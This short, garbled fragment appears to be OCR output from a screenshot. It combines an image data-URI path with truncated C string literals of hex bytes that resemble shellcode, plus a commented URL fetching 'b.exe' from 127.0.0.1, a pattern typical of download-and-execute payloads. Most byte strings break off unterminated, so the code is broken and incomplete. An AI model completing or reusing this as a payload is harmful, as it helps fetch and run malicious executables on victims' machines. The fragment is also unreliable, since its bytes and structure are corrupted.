
"\xAB\xD0\x12\xAD\x12\
"\x9E\x58\x56\x94\x9A\x
"\xBD\x9A\x44\xFF\x12\x
"\x5C\x72\x9B\xAA\x59\x
"\x67\x66\x66"
//"http://127.0.0.1/b.exe"
//"\x98"
;